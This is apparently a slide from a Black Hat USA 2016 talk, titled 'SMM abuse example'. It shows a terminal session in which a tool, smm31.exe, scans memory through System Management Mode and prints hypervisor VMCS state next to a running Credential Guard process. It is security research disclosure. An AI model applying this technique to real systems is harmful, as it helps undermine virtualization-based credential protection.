 black hat
USA 2016
black hat USA 2016
black hat®
USA 2016
SMM abuse example
testuser@DESKTOP-W10 /c/Users/testuser/projects/bh16
$ tasklist | grep -i iso
LsaIso.exe 812 Services 0 3,108 K
testuser@DESKTOP-W10 /c/Users/testuser/projects/bh16
$ ./smm31.exe scan 0 2>/dev/null >scan.txt
testuser@DESKTOP-W10 /c/Users/testuser/projects/bh16
$ tail -4 scan.txt
VMCS at 0x8d4d000: host: rip=FFFFF8000809011E cr3=00000000007C9000 ept=0000000006A7201E
guest: rip=FFFFFFFFFFD05000 cr3=00000000001AB000 cr4=00000000001526F8
VMCS at 0x8d4f000: host: rip=FFFFF8000809011E cr3=00000000007C9000 ept=0000000006A7901E
guest: rip=FFFFF78000003035 cr3=000000000121B000 cr4=00000000000026F8
testuser@DESKTOP-W10 /c/Users/testuser/projects/bh16
$ wc -l scan.txt
32 scan.txt